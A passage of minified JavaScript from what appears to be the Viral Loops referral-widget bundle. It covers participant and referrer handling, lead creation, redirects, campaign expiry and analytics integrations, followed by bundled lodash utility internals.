is",r)}catch(t){ie("invalid payload parameter",t)}return(0,ne.Yz)("from doi token",t),{dt:oe("dt"),...t}}getUser(){const t=this.ucid+"#user";let e={};if(localStorage.getItem(t))try{e=JSON.parse(localStorage.getItem(t))}catch(e){ie("error when parsing user from localstorage",e),localStorage.removeItem(t)}if(this.canCaptureUserFromQueryPayload){try{Object.entries(this.getUserFromDoiPayload()).forEach(([t,r])=>{e[t]&&e[t]!=r&&(0,ne.Yz)("!! OVERWRITE user property ->",t,":",e[t],"->",r),e[t]=r})}catch(t){ie("error when parsing the user from dt",t)}e.dt=oe("dt")}return e?.email||e?.referralCode?e:"1"==oe("autoDetect")&&oe("email")?((0,ne.Yz)("from autoDetect"),{email:oe("email")||"",firstname:oe("firstname")||"",lastname:oe("lastname")||"",autoDetected:!0}):oe("userCode")?((0,ne.Yz)("from userCode"),{referralCode:oe("userCode")}):void 0}get isUserLoggedIn(){return this.ucid&&JSON.parse(localStorage.getItem(`${this.ucid}#user`)||"{}")?.referralCode}async getRewards(){return(this.userData||await this.getUserData(this.getUser())).coupons||[]}async getPendingRewards(){return this.getRewards().filter(t=>!t.given)}async getGivenRewards(){return this.getRewards().filter(t=>t.given)}getAcquiredFrom(t){return window.VL_IS_BUILDER_PAGE?"viral_loops_pages":t?"popup":"JS"}getRefSource(){return oe("refSource")||oe("refsource")||""}setUser(t){if(this.previewMode)return;let e=JSON.stringify(t);localStorage.setItem(this._userKey,e),localStorage.setItem(this._refCodeKey,t.referralCode)}async getParticipantData(t=this.user){return await this.api.getFullParticipantData(t)}async getReferrals(t=this.user,e={limit:50,offset:0},r=null){return await this.api.getReferrals(t,e,r)}customButtonTrigger(){this.loading||(window.dispatchEvent(new CustomEvent("vlShowPopup",{detail:{ucid:this.ucid}},this.ucid)),this.dispatchEvent("showPopup"))}get _autoCreateLead(){return"1"===oe("autoDetect")&&oe("email")}async autoDetect(){const t=await this._autoDetect();return this.broadcastStageChange(t),t}async _autoDetect(){let t=this.getUser();if(t){let e=await this.getUserData(t);try{e={...e,...t},this.userData=e}catch(r){(0,ne.Yz)("enrich user data with user failed",{user:t,userData:e})}return t.dt?e.referralCode?(await this.postIdentify(ue,e.userData,{},{autoDetect:!0}),ue):((0,ne.Yz)("[AUTO-DETECT] from user.dt",{user:t,userData:e}),this.doi=t,se):((0,ne.Yz)("[AUTO-DETECT]",{user:t,userData:e}),!e.referralCode&&this._autoCreateLead?e=await this.createLead(t):await this.postIdentify(ue,e,{},{autoDetect:!0}),ue)}return ae}async initCaptcha(){if(this._checkCampaign(),!this.isCaptchaEnabled)return;const t=(0,c.JtY)(this.campaign,"captcha.siteKey");this.captchaService=await qt.init(t,this.ucid)}async createLead(t,{skipRedirect:e=!1,redirectUrl:r=this.getRedirectUrl()}={}){this._checkCampaign();let n=this.getReferrer(),i=t.acquiredFrom||this.getAcquiredFrom(),o=n&&n.refSource?n.refSource:this.getRefSource();(!n||!n.referralCode&&t.referralCode)&&(n={referralCode:t.referralCode},o="input"),delete t.referralCode;let a=this._getBaseUrl(),u=await this.participate({baseUrl:a,user:t,referrer:n,refSource:o,acquiredFrom:i});if(Object.keys(u.errors||{}).length>0)return u;const s=u.dt?se:ue,c={skipRedirect:e,redirectUrl:r},l=u.dt?await this.postIdentify(se,null,u,c):await this.postIdentify(ue,t,u,c);return this.broadcastStageChange(s),{...u,...l}}broadcastStageChange(t){if(this.currentStage$.next(t),!this.previewMode&&!this.redirectInProgress)try{(0,ne.Yz)("[vl.core] broadcast stage change",t,"to",`VL:${this.ucid}:stageChange`),this._dispatchGlobalEvent("stageChange",t),this.dispatchEvent("stageChange",t)}catch(t){console.error("broadcast stage change failed",t)}}async cacheReferrer(t){let e=this.getReferrer();e&&e.referralCode&&await this.api.cacheReferrer(t,e)}async postIdentify(t,e,r,{autoDetect:n=!1,skipRedirect:i=!1,redirectUrl:o=this.getRedirectUrl()}={}){if(t==se)return this.setUser(r),this.doi=r,r;if(t==ue){e.referralCode=e.referralCode?e.referralCode:r.referralCode;const t=await this.getUserData({referralCode:e.referralCode},!1);if(delete t.userData,e={...e,...t},this.canCaptureUserFromQueryPayload&&(e={...e,...this.getUser()}),e.referralCode||(e.referralCode=r?.referralCode),this.setUser(e),console.debug("-> participationResponse",r),(r&&r.isNew||1==oe("ri"))&&(this._dispatchGlobalEvent("participation",{user:e}),(0,ne.Yz)("EXECUTING INTEGRATIONS"),await this.runIntegrations(e,r)),(0,ne.Yz)("CHECKING FOR AUTO-CONVERSION"),await this.checkAutoConversion(e),this.dispatchEvent("participation",e),this.referralPageHandler.dispatchParticipationEvent(e),this.userData=t,!i&&o&&!this.previewMode&&!n){let t=o;const e=r.referralCode,n=new URL(window.location.href).origin;if(t!=window.location.href){const r=new URL(t),i={autoDetect:1,userCode:e};r.origin!=n&&Object.entries(i).forEach(([t,e])=>r.searchParams.append(t,e)),this.redirectInProgress=!0,window.location.href=r.href}}return t}}getRedirectUrl(){return window.document.querySelector("form-widget[mode=invitee]")&&"url"==this.campaign.widgets?.inviteeForm?.participation?.button?.noReferrer?.action?this.campaign.widgets?.inviteeForm?.participation?.button?.noReferrer?.url:"url"==this.campaign?.widgets?.embedForm?.participation?.button?.noReferrer?.action?this.campaign.widgets?.embedForm?.participation.button.noReferrer.url:"url"==this.campaign?.popup?.form?.participation?.button?.noReferrer?.action?this.campaign.popup?.form?.participation.button.noReferrer.url:void 0}async checkAutoConversion(t){let e=this.campaign.conversionUrl;if(e){if((0,ne.Yz)("AUTO CONVERSION DETECTED"),window.location.href.includes(e)||e.includes(window.location.href))return(0,ne.Yz)("URLS MATCH"),await this.api.convert({email:t.email});(0,ne.Yz)("URLS DO NOT MATCH")}else(0,ne.Yz)("NO AUTO CONVERSION DETECTED")}async participate({user:t,referrer:e,refSource:r,acquiredFrom:n}){let i=this.isCaptchaEnabled?await this.captchaService.getJWT(t):void 0,o={publicToken:this.ucid,params:{event:"registration",user:t,referrer:{referralCode:e?.referralCode},refSource:r,acquiredFrom:n,captchaJWT:i}};try{let t=await this.primaryParticipation(o);if(t.status>=200&&t.status<500){const e={...await t.json(),errors:{}};return 451===t.status&&(e.errors.email="You can't use a temporary email to participate!"),this._dispatchGlobalEvent("participation",e),e}throw new Error}catch(t){return console.warn("[VL] error during primary participation",t),await this.redundantParticipation(o)}}async track(t,e){let r="function"==typeof e?e:null,n="function"==typeof e?{}:e;if("conversion"==t)try{let t=await this.api.convert({...this.getUser(),...n});return r?r(null,t):t}catch(t){if(!r)throw console.warn(t),t;r(t)}else console.warn("[VL] Unknown event type")}async upsertReferrer(t=""){let e,r=this.getUser();if(t)e={referralCode:t};else if(e=this.getReferrer(),!e||!e.referralCode){let r=window.location.href,n=new URL(r);if(!(t=new URLSearchParams(n.search).get("referralCode")))return console.warn("Referral code not found. Upsert skipped");e={referralCode:t}}await this.api.upsertReferrer({user:r,referrer:e})}primaryParticipation(t){return this.api.primaryParticipation(t)}redundantParticipation(t){return this.api.redundantParticipation(t)}prepareConsents(){let t=this.campaign;if(t&&t.genericConfig&&t.genericConfig.gdpr&&t.genericConfig.gdpr.popup){var e=t.genericConfig.gdpr.popup.consents.filter(function(t){return!0===t.visible}).sort(function(t,e){return t.order>e.order});t.genericConfig.gdpr.popup.consents=e}this.campaign=t}async runIntegrations(t,e){if(this._checkCampaign(),t&&e&&(e.isNew||1==oe("ri"))&&!this.integrationsCompleted){let{customData:e,customJSData:r}=this._getIntegrationData(t);this.runSegmentIntegration(e),this.runGAIntegration(e),this.runFacebookPixelIntegration(e),this.runMixpanelIntegration(e),this.runCustomJSIntegration(r),this.integrationsCompleted=1}}runSegmentIntegration(t){try{let e=(0,c.JtY)(this.campaign,"integrations.segment");e&&e.enabled&&window.analytics&&window.analytics.track(e.eventName,t)}catch(t){console.log(t)}}runGAIntegration(){try{let t=(0,c.JtY)(this.campaign,"integrations.googleAnalytics");t&&t.enabled&&window.ga&&"function"==typeof window.ga.getAll&&window.ga.getAll()&&window.ga.getAll().length>0&&window.ga(window.ga.getAll()[0].get("name")+".send",{hitType:"event",eventCategory:(0,c.JtY)(this.campaign,"integrations.googleAnalytics.category"),eventAction:(0,c.JtY)(this.campaign,"integrations.googleAnalytics.action"),eventLabel:(0,c.JtY)(this.campaign,"integrations.googleAnalytics.label")})}catch(t){console.log(t)}}async sha256(t){const e=(new TextEncoder).encode(t),r=await crypto.subtle.digest("SHA-256",e);return Array.from(new Uint8Array(r)).map(t=>t.toString(16).padStart(2,"0")).join("")}async runFacebookPixelIntegration(t){try{let e=(0,c.JtY)(this.campaign,"integrations.facebookPixel");if(e&&e.enabled&&window.fbq){const e=(0,c.JtY)(this.campaign,"integrations.facebookPixel.eventName");if(!e)return console.warn("[Viral Loops - fbq] No event name present!");const r=t.Email?await this.sha256(t.Email.toLowerCase().trim()):void 0,n={"Referral Code":t["Referral Code"],Campaign:t.Campaign};r&&(n.em=r),window.fbq("track",e.replaceAll(" ",""),n)}}catch(t){console.log(t)}}runMixpanelIntegration(t){try{let e=(0,c.JtY)(this.campaign,"integrations.mixpanel");e&&e.enabled&&window.mixpanel&&window.mixpanel.track((0,c.JtY)(this.campaign,"integrations.mixpanel.eventName"),t)}catch(t){console.log(t)}}runCustomJSIntegration(t){try{if((0,c.JtY)(this.campaign,"integrations.customJS").enabled){(0,ne.Yz)("[Viral Loops] Executing custom JavaScript");const e=(0,c.JtY)(this.campaign,"integrations.customJS.code");new Function("isNewParticipant","participantData",e)(!0,t)}}catch(t){console.log(t)}}socialAction(t,e){this._dispatchGlobalEvent("socialAction",t);let r=this.getUser();return this.api.socialAction(r?r.referralCode:"",t,e)}requestConsentEditLink(){if(this.userData)return this.api.requestConsentEditLink(this.userData)}logout(){localStorage.removeItem(this._referrerKey),localStorage.removeItem(this._userKey),localStorage.removeItem(this._refCodeKey),this.userData=void 0,this.doi=void 0,this.startingState=ae,this.autoDetect(),this._dispatchGlobalEvent("logout"),this.referralPageHandler.dispatchLogoutEvent()}_addGlobalEventListener(t,e){window.addEventListener(`VL:${this.ucid}:${t}`,e)}_dispatchGlobalEvent(t,e={}){(0,ne.Yz)(`[Viral Loops] Dispatching global event: ${t}`,{detail:e}),window.dispatchEvent(new CustomEvent(`VL:${this.ucid}:${t}`,{detail:"string"==typeof e?e:{...e,ucid:this.ucid}}))}_getBaseUrl(){return"https://app.viral-loops.com/"}_checkCampaign(){if(!this.campaign)throw new Error("Campaign not initialized")}_parseReferrer(){let t=this._getReferrerFromBrowserStorage(),e=t&&t.referralCode?t:this._getReferrerFromQueryString();this.setReferrer(e)}_getReferrerFromBrowserStorage(t=window.localStorage){let e=t.getItem(this._referrerKey);return e&&"string"==typeof e?JSON.parse(e):void 0}_getReferrerFromQueryString(){let t=["referral","referralCode","referralcode"],e="",r="";for(let r of t)if(e=oe(r),e)break;let n=["refSource","refsource"];for(let t of n)if(r=oe(t),r)break;return{referralCode:e,refSource:r}}initializeListeningIntegrations(){try{const t=(0,c.JtY)(this.campaign,"integrations.googleAnalytics4");t&&t.enabled&&new re(t,this).init()}catch(t){console.warn("[Viral Loops] Error while trying to initialize integrations: ",t)}}get isCaptchaEnabled(){return(0,c.JtY)(this.campaign,"captcha.enabled")}isCampaignExpired(){this._checkCampaign();try{if(!this.campaign?.expirationDate||!this.campaign?.expirationType)return!1;let t=this.extractGmtOffsetHours(this.campaign.expirationType);this.isDaylightSavingTime()&&(t+=1);const e=i()(this.campaign.expirationDate).utc().subtract(t,"hours"),r=i().utc();return e.isBefore(r)}catch(t){return console.error(t),!1}}isDaylightSavingTime(){const t=new Date,e=new Date(t.getFullYear(),0,1),r=new Date(t.getFullYear(),6,1),n=Math.max(e.getTimezoneOffset(),r.getTimezoneOffset());return t.getTimezoneOffset()<n}extractGmtOffsetHours(t){const e=t.match(/\(GMT([+-]\d{1,2}):\d{2}\)/);if(e)return parseInt(e[1],10);throw new Error("Invalid timezone string format")}_getIntegrationData(t){const e={"First name":t.firstname||void 0,"Last name":t.lastname||void 0,Email:t.email,"Referral Code":t.referralCode||void 0,Campaign:this.campaign.campaignName},r={"First name":t.firstname||"","Last name":t.lastname||"",Email:t.email};let n=(0,c.JtY)(this.campaign,"genericConfig.extraFields");if(n&&n.length)for(let i of n)e[i.value]=t[i.value]||void 0,r[i.value]=t[i.value]||"";return{customData:e,customJSData:r}}async coupons(t,e={}){if(t)return await this.api.coupons(t,e);{let t=this.getUser(),r=await this.getUserData(t);if(r.referralCode)return await this.api.coupons(r.referralCode,e);throw new Error("No Referral Code Found")}}}(0,ne.Yz)("[vl.core] loaded script")},514:function(t,e,r){"use strict";r.d(e,{JtY:function(){return Ir}});var n,i="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,o="object"==typeof self&&self&&self.Object===Object&&self,a=i||o||Function("return this")(),u=a.Symbol,s=Object.prototype,c=s.hasOwnProperty,l=s.toString,f=u?u.toStringTag:void 0,d=Object.prototype.toString,h=u?u.toStringTag:void 0,p=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":h&&h in Object(t)?function(t){var e=c.call(t,f),r=t[f];try{t[f]=void 0;var n=!0}catch(t){}var i=l.call(t);return n&&(e?t[f]=r:delete t[f]),i}(t):function(t){return d.call(t)}(t)},g=function(t){return null!=t&&"object"==typeof t},v=function(t){return"symbol"==typeof t||g(t)&&"[object Symbol]"==p(t)},y=function(t){return"number"==typeof t?t:v(t)?NaN:+t},m=function(t,e){for(var r=-1,n=null==t?0:t.length,i=Array(n);++r<n;)i[r]=e(t[r],r,t);return i},b=Array.isArray,w=u?u.prototype:void 0,_=w?w.toString:void 0,O=function t(e){if("string"==typeof e)return e;if(b(e))return m(e,t)+"";if(v(e))return _?_.call(e):"";var r=e+"";return"0"==r&&1/e==-1/0?"-0":r},S=function(t,e){return function(r,n){var i;if(void 0===r&&void 0===n)return e;if(void 0!==r&&(i=r),void 0!==n){if(void 0===i)return n;"string"==typeof r||"string"==typeof n?(r=O(r),n=O(n)):(r=y(r),n=y(n)),i=t(r,n)}return i}},A=S(function(t,e){return t+e},0),C=/\s/,x=function(t){for(var e=t.length;e--&&C.test(t.charAt(e)););return e},j=/^\s+/,E=function(t){return t?t.slice(0,x(t)+1).replace(j,""):t},I=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)},R=/^[-+]0x[0-9a-f]+$/i,k=/^0b[01]+$/i,T=/^0o[0-7]+$/i,$=parseInt,L=function(t){if("number"==typeof t)return t;if(v(t))return NaN;if(I(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=I(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=E(t);var r=k.test(t);return r||T.test(t)?$(t.slice(2),r?2:8):R.test(t)?NaN:+t},D=1/0,U=function(t){return t?(t=L(t))===D||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0},M=function(t){var e=U(t),r=e%1;return e==e?r?e-r:e:0},P=function(t){return t},z=function(t){if(!I(t))return!1;var e=p(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e},N=a["__core-js_shared__"],F=(n=/[^.]+$/.exec(N&&N.keys&&N.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",B=Function.prototype.toString,V=function(t){if(null!=t){try{return B.call(t)}catch(t){}try{return t+""}catch(t){}}return""},W=/^\[object .+?Constructor\]$/,Y=Function.prototype,q=Object.prototype,J=Y.toString,H=q.hasOwnProperty,G=RegExp("^"+J.call(H).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),K=function(t){return!(!I(t)||function(t){return!!F&&F in t}(t))&&(z(t)?G:W).test(V(t))},Z=function(t,e){var r=function(t,e){return null==t?void 0:t[e]}(t,e);return K(r)?r:void 0},Q=Z(a,"WeakMap"),X=Q&&new Q,tt=X?function(t,e){return X.set(t,e),t}:P,et=tt,rt=Object.create,nt=function(){function t(){}return function(e){if(!I(e))return{};if(rt)return rt(e);t.prototype=e;var r=new t;return t.prototype=void 0,r}}(),it=function(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var r=nt(t.prototype),n=t.apply(r,e);return I(n)?n:r}},ot=function(t,e,r){switch(r.length){case 0:return t.call(e);case 1:return t.call(e,r[0]);case 2:return t.call(e,r[0],r[1]);case 3:return t.call(e,r[0],r[1],r[2])}return t.apply(e,r)},at=Math.max,ut=function(t,e,r,n){for(var i=-1,o=t.length,a=r.length,u=-1,s=e.length,c=at(o-a,0),l=Array(s+c),f=!n;++u<s;)l[u]=e[u];for(;++i<a;)(f||i<o)&&(l[r[i]]=t[i]);for(;c--;)l[u++]=t[i++];return l},st=Math.max,ct=function(t,e,r,n){for(var i=-1,o=t.length,a=-1,u=r.length,s=-1,c=e.length,l=st(o-u,0),f=Array(l+c),d=!n;++i<l;)f[i]=t[i];for(var h=i;++s<c;)f[h+s]=e[s];for(;++a<u;)(d||i<o)&&(f[h+r[a]]=t[i++]);return f},lt=function(){};function ft(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}ft.prototype=nt(lt.prototype),ft.prototype.constructor=ft;var dt=ft,ht=function(){},pt=X?function(t){return X.get(t)}:ht,gt=pt,vt={},yt=Object.prototype.hasOwnProperty,mt=function(t){for(var e=t.name+"",r=vt[e],n=yt.call(vt,e)?r.length:0;n--;){var i=r[n],o=i.func;if(null==o||o==t)return i.name}return e};function bt(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=void 0}bt.prototype=nt(lt.prototype),bt.prototype.constructor=bt;var wt=bt,_t=function(t,e){var r=-1,n=t.length;for(e||(e=Array(n));++r<n;)e[r]=t[r];return e},Ot=function(t){if(t instanceof dt)return t.clone();var e=new wt(t.__wrapped__,t.__chain__);return e.__actions__=_t(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e},St=Object.prototype.hasOwnProperty;function At(t){if(g(t)&&!b(t)&&!(t instanceof dt)){if(t instanceof wt)return t;if(St.call(t,"__wrapped__"))return Ot(t)}return new wt(t)}At.prototype=lt.prototype,At.prototype.constructor=At;var Ct=At,xt=function(t){var e=mt(t),r=Ct[e];if("function"!=typeof r||!(e in dt.prototype))return!1;if(t===r)return!0;var n=gt(r);return!!n&&t===n[0]},jt=Date.now,Et=function(t){var e=0,r=0;return function(){var n=jt(),i=16-(n-r);if(r=n,i>0){if(++e>=800)return arguments[0]}else e=0;return t.apply(void 0,arguments)}},It=Et(et),Rt=/\{\n\/\* \[wrapped with (.+)\] \*/,kt=/,? & /,Tt=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,$t=function(t){return function(){return t}},Lt=function(){try{var t=Z(Object,"defineProperty");return t({},"",{}),t}catch(t){}}(),Dt=Lt,Ut=Dt?function(t,e){return Dt(t,"toString",{configurable:!0,enumerable:!1,value:$t(e),writable:!0})}:P,Mt=Et(Ut),Pt=function(t,e){for(var r=-1,n=null==t?0:t.length;++r<n&&!1!==e(t[r],r,t););return t},zt=function(t,e,r,n){for(var i=t.length,o=r+(n?1:-1);n?o--:++o<i;)if(e(t[o],o,t))return o;return-1},Nt=function(t){return t!=t},Ft=function(t,e,r){return e==e?function(t,e,r){for(var n=r-1,i=t.length;++n<i;)if(t[n]===e)return n;return-1}(t,e,r):zt(t,Nt,r)},Bt=function(t,e){return!(null==t||!t.length)&&Ft(t,e,0)>-1},Vt=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],Wt=function(t,e,r){var n=e+"";return Mt(t,function(t,e){var r=e.length;if(!r)return t;var n=r-1;return e[n]=(r>1?"& ":"")+e[n],e=e.join(r>2?", ":" "),t.replace(Tt,"{\n/* [wrapped with "+e+"] */\n")}(n,function(t,e){return Pt(Vt,function(r){var n="_."+r[0];e&r[1]&&!Bt(t,n)&&t.push(n)}),t.sort()}(function(t){var e=t.match(Rt);return e?e[1].split(kt):[]}(n),r)))},Yt=function(t,e,r,n,i,o,a,u,s,c){var l=8&e;e|=l?32:64,4&(e&=~(l?64:32))||(e&=-4);var f=[t,e,i,l?o:void 0,l?a:void 0,l?void 0:o,l?void 0:a,u,s,c],d=r.apply(void 0,f);return xt(t)&&It(d,f),d.placeholder=n,Wt(d,t,e)},qt=function(t){return t.placeholder},Jt=/^(?:0|[1-9]\d*)$/,Ht=function(t,e){var r=typeof t;return!!(e=null==e?9007199254740991:e)&&("number"==r||"symbol"!=r&&Jt.test(t))&&t>-1&&t%1==0&&t<e},Gt=Math.min,Kt="__lodash_placeholder__",Zt=function(t,e){for(var r=-1,n=t.length,i=0,o=[];++r<n;){var a=t[r];a!==e&&a!==Kt||(t[r]=Kt,o[i++]=r)}return o},Qt=function t(e,r,n,i,o,u,s,c,l,f){var d=128&r,h=1&r,p=2&r,g=24&r,v=512&r,y=p?void 0:it(e);return function m(){for(var b=arguments.length,w=Array(b),_=b;_--;)w[_]=arguments[_];if(g)var O=qt(m),S=function(t,e){for(var r=t.length,n=0;r--;)t[r]===e&&++n;return n}(w,O);if(i&&(w=ut(w,i,o,g)),u&&(w=ct(w,u,s,g)),b-=S,g&&b<f){var A=Zt(w,O);return Yt(e,r,t,m.placeholder,n,w,A,c,l,f-b)}var C=h?n:this,x=p?C[e]:e;return b=w.length,c?w=function(t,e){for(var r=t.length,n=Gt(e.length,r),i=_t(t);n--;){var o=e[n];t[n]=Ht(o,r)?i[o]:void 0}return t}(w,c):v&&b>1&&w.reverse(),d&&l<b&&(w.length=l),this&&this!==a&&this instanceof m&&(x=y||it(x)),x.apply(C,w)}},Xt="__lodash_placeholder__",te=Math.min,ee=Math.max,re=function(t,e,r,n,i,o,u,s){var c=2&e;if(!c&&"function"!=typeof t)throw new TypeError("Expected a function");var l=n?n.length:0;if(l||(e&=-97,n=i=void 0),u=void 0===u?u:ee(M(u),0),s=void 0===s?s:M(s),l-=i?i.length:0,64&e){var f=n,d=i;n=i=void 0}var h=c?void 0:gt(t),p=[t,e,r,n,i,f,d,o,u,s];if(h&&function(t,e){var r=t[1],n=e[1],i=r|n,o=i<131,a=128==n&&8==r||128==n&&256==r&&t[7].length<=e[8]||384==n&&e[7].length<=e[8]&&8==r;if(!o&&!a)return t;1&n&&(t[2]=e[2],i|=1&r?0:4);var u=e[3];if(u){var s=t[3];t[3]=s?ut(s,u,e[4]):u,t[4]=s?Zt(t[3],Xt):e[4]}(u=e[5])&&(s=t[5],t[5]=s?ct(s,u,e[6]):u,t[6]=s?Zt(t[5],Xt):e[6]),(u=e[7])&&(t[7]=u),128&n&&(t[8]=null==t[8]?e[8]:te(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=i}(p,h),t=p[0],e=p[1],r=p[2],n=p[3],i=p[4],!(s=p[9]=void 0===p[9]?c?0:t.length:ee(p[9]-l,0))&&24&e&&(e&=-25),e&&1!=e)g=8==e||16==e?function(t,e,r){var n=it(t);return function i(){for(var o=arguments.length,u=Array(o),s=o,c=qt(i);s--;)u[s]=arguments[s];var l=o<3&&u[0]!==c&&u[o-1]!==c?[]:Zt(u,c);return(o-=l.length)<r?Yt(t,e,Qt,i.placeholder,void 0,u,l,void 0,void 0,r-o):ot(this&&this!==a&&this instanceof i?n:t,this,u)}}(t,e,s):32!=e&&33!=e||i.length?Qt.apply(void 0,p):function(t,e,r,n){var i=1&e,o=it(t);return function e(){for(var u=-1,s=arguments.length,c=-1,l=n.length,f=Array(l+s),d=this&&this!==a&&this instanceof e?o:t;++c<l;)f[c]=n[c];for(;s--;)f[c++]=arguments[++u];return ot(d,i?r:this,f)}}(t,e,r,n);else var g=function(t,e,r){var n=1&e,i=it(t);return function e(){return(this&&this!==a&&this instanceof e?i:t).apply(n?r:this,arguments)}}(t,e,r);return Wt((h?et:It)(g,p),t,e)},ne=function(t,e,r){return e=r?void 0:e,e=t&&null==e?t.length:e,re(t,128,void 0,void 0,void 0,void 0,e)},ie=function(t,e,r){"__proto__"==e&&Dt?Dt(t,e,{configurable:!0,enumerable:!0,value:r,writable:!0}):t[e]=r},oe=function(t,e){return t===e||t!=t&&e!=e},ae=Object.prototype.hasOwnProperty,ue=function(t,e,r){var n=t[e];ae.call(t,e)&&oe(n,r)&&(void 0!==r||e in t)||ie(t,e,r)},se=function(t,e,r,n){var i=!r;r||(r={});for(var o=-1,a=e.length;++o<a;){var u=e[o],s=n?n(r[u],t[u],u,r,t):void 0;void 0===s&&(s=t[u]),i?ie(r,u,s):ue(r,u,s)}return r},ce=Math.max,le=function(t,e,r){return e=ce(void 0===e?t.length-1:e,0),function(){for(var n=arguments,i=-1,o=ce(n.length-e,0),a=Array(o);++i<o;)a[i]=n[e+i];i=-1;for(var u=Array(e+1);++i<e;)u[i]=n[i];return u[e]=r(a),ot(t,this,u)}},fe=function(t,e){return Mt(le(t,e,P),t+"")},de=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991},he=function(t){return null!=t&&de(t.length)&&!z(t)},pe=function(t,e,r){if(!I(r))return!1;var n=typeof e;return!!("number"==n?he(r)&&Ht(e,r.length):"string"==n&&e in r)&&oe(r[e],t)},ge=function(t){return fe(function(e,r){var n=-1,i=r.length,o=i>1?r[i-1]:void 0,a=i>2?r[2]:void 0;for(o=t.length>3&&"function"==typeof o?(i--,o):void 0,a&&pe(r[0],r[1],a)&&(o=i<3?void 0:o,i=1),e=Object(e);++n<i;){var u=r[n];u&&t(e,u,n,o)}return e})},ve=Object.prototype,ye=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||ve)},me=function(t,e){for(var r=-1,n=Array(t);++r<t;)n[r]=e(r);return n},be=function(t){return g(t)&&"[object Arguments]"==p(t)},we=Object.prototype,_e=we.hasOwnProperty,Oe=we.propertyIsEnumerable,Se=be(function(){return arguments}())?be:function(t){return g(t)&&_e.call(t,"callee")&&!Oe.call(t,"callee")},Ae=Se,Ce=function(){return!1},xe="object"==typeof exports&&exports&&!exports.nodeType&&exports,je=xe&&"object"==typeof module&&module&&!module.nodeType&&module,Ee=je&&je.exports===xe?a.Buffer:void 0,Ie=(Ee?Ee.isBuffer:void 0)||Ce,Re={};Re["[object Float32Array]"]=Re["[object Float64Array]"]=Re["[object Int8Array]"]=Re["[object Int16Array]"]=Re["[object Int32Array]"]=Re["[object Uint8Array]"]=Re["[object Uint8ClampedArray]"]=Re["[object Uint16Array]"]=Re["[object Uint32Array]"]=!0,Re["[object Arguments]"]=Re["[object Array]"]=Re["[object ArrayBuffer]"]=Re["[object Boolean]"]=Re["[object DataView]"]=Re["[object Date]"]=Re["[object Error]"]=Re["[object Function]"]=Re["[object Map]"]=Re["[object Number]"]=Re["[object Object]"]=Re["[object RegExp]"]=Re["[object Set]"]=Re["[object String]"]=Re["[object WeakMap]"]=!1;var ke=function(t){return function(e){return t(e)}},Te="object"==typeof exports&&exports&&!exports.nodeType&&exports,$e=Te&&"object"==typeof module&&module&&!module.nodeType&&module,Le=$e&&$e.exports===Te&&i.process,De=function(){try{return $e&&$e.require&&$e.require("util").types||Le&&Le.binding&&Le.binding("util")}catch(t){}}(),Ue=De&&De.isTypedArray,Me=Ue?ke(Ue):function(t){return g(t)&&de(t.length)&&!!Re[p(t)]},Pe=Object.prototype.hasOwnProperty,ze=function(t,e){var r=b(t),n=!r&&Ae(t),i=!r&&!n&&Ie(t),o=!r&&!n&&!i&&Me(t),a=r||n||i||o,u=a?me(t.length,String):[],s=u.length;for(var c in t)!e&&!Pe.call(t,c)||a&&("length"==c||i&&("offset"==c||"parent"==c)||o&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Ht(c,s))||u.push(c);return u},Ne=function(t,e){return function(r){return t(e(r))}},Fe=Ne(Object.keys,Object),Be=Object.prototype.hasOwnProperty,Ve=function(t){if(!ye(t))return Fe(t);var e=[];for(var r in Object(t))Be.call(t,r)&&"constructor"!=r&&e.push(r);return e},We=function(t){return he(t)?ze(t):Ve(t)},Ye=Object.prototype.hasOwnProperty,qe=ge(function(t,e){if(ye(e)||he(e))se(e,We(e),t);else for(var r in e)Ye.call(e,r)&&ue(t,r,e[r])}),Je=qe,He=Object.prototype.hasOwnProperty,Ge=function(t){if(!I(t))return function(t){var e=[];if(null!=t)for(var r in Object(t))e.push(r);return e}(t);var e=ye(t),r=[];for(var n in t)("constructor"!=n||!e&&He.call(t,n))&&r.push(n);return r},Ke=function(t){return he(t)?ze(t,!0):Ge(t)},Ze=ge(function(t,e){se(e,Ke(e),t)}),Qe=Ze,Xe=ge(function(t,e,r,n){se(e,Ke(e),t,n)}),tr=Xe,er=ge(function(t,e,r,n){se(e,We(e),t,n)}),rr=er,nr=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ir=/^\w*$/,or=function(t,e){if(b(t))return!1;var r=typeof t;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=t&&!v(t))||ir.test(t)||!nr.test(t)||null!=e&&t in Object(e)},ar=Z(Object,"create"),ur=Object.prototype.hasOwnProperty,sr=Object.prototype.hasOwnProperty;function cr(t){var e=-1,r=null==t?0:t.length;for(this.clear();++e<r;){var 